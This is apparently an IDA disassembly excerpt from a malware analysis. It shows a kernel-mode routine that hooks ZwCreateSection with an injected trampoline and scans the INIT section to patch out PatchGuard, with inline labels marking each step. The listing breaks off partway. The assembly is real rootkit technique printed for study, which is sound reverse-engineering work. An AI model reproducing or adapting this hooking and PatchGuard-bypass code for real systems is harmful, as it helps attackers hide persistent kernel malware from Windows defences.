 seg000:000000000008F9A8 hook_ZwCreateSection_and_kill_PatchGuard proc near
seg000:000000000008F9A8 ; CODE XREF: seg000:000000000008F847↑p
seg000:000000000008F9A8 48 89 DD mov rbp, rbx
seg000:000000000008F9AB E8 00 00 00 00 call $+5
seg000:000000000008F9B0 58 pop rax
seg000:000000000008F9B1 48 2D B0 07 00 00 sub rax, 7B0h
seg000:000000000008F9B7 48 05 8E 13 00 00 add rax, 138Eh
seg000:000000000008F9BD 48 89 28 mov qword ptr ds:(byte_8F200 - 8F200h)[rax], rbp
seg000:000000000008F9C0 48 31 C0 xor rax, rax
seg000:000000000008F9C3 8B 45 3C mov eax, [rbp+3Ch]
seg000:000000000008F9C6 48 01 E8 add rax, rbp
seg000:000000000008F9C9 4D 31 C9 xor r9, r9
seg000:000000000008F9CC 48 31 DB xor rbx, rbx
seg000:000000000008F9CF 66 44 8B 48 06 mov r9w, word ptr ds:(unk_8F206 - 8F200h)[rax] ; NumberOfSection
seg000:000000000008F9D4 66 8B 58 14 mov bx, word ptr ds:(byte_8F214 - 8F200h)[rax] ; SizeOfOptionalHeader
seg000:000000000008F9D8 48 01 C3 add rbx, rax
seg000:000000000008F9DB 48 83 C3 18 add rbx, 18h ; OptionHeader
seg000:000000000008F9DF
seg000:000000000008F9DF loc_8F9DF: ; CODE XREF: hook_ZwCreateSection+2A5↓j
seg000:000000000008F9DF 81 7B 24 20 00 00 60 cmp dword ptr [rbx+24h], 60000020h ; Characteristics: CODE | EXECUTE | READ
seg000:000000000008F9E6 0F 85 5A 02 00 00 jnz loc_8FC46
seg000:000000000008F9EC 48 31 D2 xor rdx, rdx
seg000:000000000008F9EF 8B 53 08 mov edx, [rbx+8] ; VirtualSize
seg000:000000000008F9F2 81 C2 FF 0F 00 00 add edx, 0FFFh
seg000:000000000008F9F8 81 E2 00 F0 FF FF and edx, 0FFFFF000h
seg000:000000000008F9FE 2B 53 08 sub edx, [rbx+8] ; VirtualSize aligned
seg000:000000000008FA01 81 FA CF 01 00 00 cmp edx, 1CFh
seg000:000000000008FA07 0F 82 39 02 00 00 jb loc_8FC46
seg000:000000000008FA0D 4D 31 C0 xor r8, r8
seg000:000000000008FA10 44 8B 43 08 mov r8d, [rbx+8]
seg000:000000000008FA14 44 03 43 0C add r8d, [rbx+0Ch] ; VirtualAddress
seg000:000000000008FA18 49 01 E8 add r8, rbp
seg000:000000000008FA1B 53 push rbx
seg000:000000000008FA1C 48 31 DB xor rbx, rbx
Hook ZwCreateSection
seg000:000000000008FA1F BB 96 E9 5A 5E mov ebx, 5E5AE996h
seg000:000000000008FA24 E8 A1 0B 00 00 call get_proc_addr_by_hash
seg000:000000000008FA29 5B pop rbx
seg000:000000000008FA2A 48 89 C6 mov rsi, rax
seg000:000000000008FA2D E8 00 00 00 00 call $+5
seg000:000000000008FA32 5F pop rdi
seg000:000000000008FA33 48 81 EF 32 08 00 00 sub rdi, 832h
seg000:000000000008FA3A 48 81 C7 AE 13 00 00 add rdi, 13AEh
seg000:000000000008FA41 48 B9 1C 00 00 00 00 00 00 00 mov rcx, 1Ch
seg000:000000000008FA4B FC cld
seg000:000000000008FA4C F3 A4 rep movsb
seg000:000000000008FA4E E8 00 00 00 00 call $+5
seg000:000000000008FA53 5F pop rdi
seg000:000000000008FA54 48 81 EF 53 08 00 00 sub rdi, 853h
seg000:000000000008FA5B 48 81 C7 A6 13 00 00 add rdi, 13A6h
seg000:000000000008FA62 48 89 07 mov [rdi], rax
seg000:000000000008FA65 50 push rax
seg000:000000000008FA66 E8 71 4C 00 00 call get_malware_krnl_main_entry
seg000:000000000008FA6B E8 00 00 00 00 call $+5
seg000:000000000008FA70 5F pop rdi
seg000:000000000008FA71 48 81 EF 70 08 00 00 sub rdi, 870h
seg000:000000000008FA78 48 81 C7 96 13 00 00 add rdi, 1396h
seg000:000000000008FA7F 48 89 07 mov [rdi], rax
seg000:000000000008FA82 58 pop rax
seg000:000000000008FA83 4C 89 C7 mov rdi, r8
seg000:000000000008FA86 48 B9 C7 01 00 00 00 00 00 00 mov rcx, 1C7h
seg000:000000000008FA90 50 push rax
seg000:000000000008FA91 57 push rdi
seg000:000000000008FA92 E8 CE 09 00 00 call get_ZwCreateSection_hook_cb_and_info_base_ptr
seg000:000000000008FA97 48 89 C6 mov rsi, rax
seg000:000000000008FA9A FC cld
seg000:000000000008FA9B F3 A4 rep movsb
seg000:000000000008FA9D 5F pop rdi
seg000:000000000008FA9E 58 pop rax
seg000:000000000008FA9F 66 C7 00 48 B8 mov word ptr ds:(byte_8F200 - 8F200h)[rax], 0B848h
seg000:000000000008FAA4 48 FF C0 inc rax
seg000:000000000008FAA7 48 FF C0 inc rax
seg000:000000000008FAAA 48 89 38 mov qword ptr ds:(byte_8F200 - 8F200h)[rax], rdi
seg000:000000000008FAAD 48 83 C0 08 add rax, 8
seg000:000000000008FAB1 66 C7 00 FF E0 mov word ptr ds:(byte_8F200 - 8F200h)[rax], 0E0FFh
seg000:000000000008FAB6 48 31 C0 xor rax, rax
seg000:000000000008FAB9 8B 45 3C mov eax, [rbp+3Ch]
seg000:000000000008FABC 48 01 E8 add rax, rbp
seg000:000000000008FABF 4D 31 C9 xor r9, r9
seg000:000000000008FAC2 48 31 DB xor rbx, rbx
seg000:000000000008FAC5 66 44 8B 48 06 mov r9w, word ptr ds:(unk_8F206 - 8F200h)[rax]
seg000:000000000008FACA 66 8B 58 14 mov bx, word ptr ds:(byte_8F214 - 8F200h)[rax]
seg000:000000000008FACE 48 01 C3 add rbx, rax
seg000:000000000008FAD1 48 83 C3 18 add rbx, 18h
seg000:000000000008FAD5
seg000:000000000008FAD5 @@kill_patch_guard: ; CODE XREF: hook_ZwCreateSection+215↓j
seg000:000000000008FAD5 48 B8 49 4E 49 54 00 00 00 00 mov rax, 'TINI'
seg000:000000000008FADF 48 39 03 cmp [rbx], rax
seg000:000000000008FAE2 0F 85 CE 00 00 00 jnz loc_8FBB6
seg000:000000000008FAE8 48 31 C9 xor rcx, rcx
seg000:000000000008FAEB 48 31 F6 xor rsi, rsi
seg000:000000000008FAEE 8B 4B 08 mov ecx, [rbx+8]
seg000:000000000008FAF1 8B 73 0C mov esi, [rbx+0Ch]
seg000:000000000008FAF4 48 01 EE add rsi, rbp
seg000:000000000008FAF7 48 81 E9 00 01 00 00 sub rcx, 100h
seg000:000000000008FAFE FC cld
seg000:000000000008FAFF 51 push rcx
seg000:000000000008FB00 56 push rsi
seg000:000000000008FB01
seg000:000000000008FB01 loc_8FB01: ; CODE XREF: hook_ZwCreateSection+18D↓j
seg000:000000000008FB01 48 B8 48 6B D2 0D 4C 2B D2 8B mov rax, 8BD22B4C0DD26B48h
seg000:000000000008FB0B 48 39 06 cmp [rsi], rax
seg000:000000000008FB0E 75 22 jnz short loc_8FB32
seg000:000000000008FB10 81 7E 08 D7 41 8B CA cmp dword ptr [rsi+8], 0CA8B41D7h
seg000:000000000008FB17 75 19 jnz short loc_8FB32
Patch PatchGuard
seg000:000000000008FB19 48 63 56 0D movsxd rdx, dword ptr [rsi+0Dh]
seg000:000000000008FB1D 48 8D 44 16 11 lea rax, [rsi+rdx+11h]
seg000:000000000008FB22 48 BA 48 31 C0 48 FF C0 C3 90 mov rdx, 90C3C0FF48C03148h
seg000:000000000008FB2C 48 89 10 mov qword ptr ds:(byte_8F200 - 8F200h)[rax], rdx
seg000:000000000008FB2F 5E pop rsi
seg000:000000000008FB30 59 pop rcx
seg000:000000000008FB31 C3 retn
seg000:000000000008FB32 ; ---------------------------------------------------------------------------
seg000:000000000008FB32
seg000:000000000008FB32 loc_8FB32: ; CODE XREF: hook_ZwCreateSection+166↑j
seg000:000000000008FB32 ; hook_ZwCreateSection+16F↑j
seg000:000000000008FB32 48 FF C6 inc rsi
seg000:000000000008FB35 E2 CA loop loc_8FB01
seg000:000000000008FB37 5E pop rsi
seg000:000000000008FB38 59 pop rcx
seg000:000000000008FB39 51 push rcx
seg000:000000000008FB3A 56 push rsi
... ...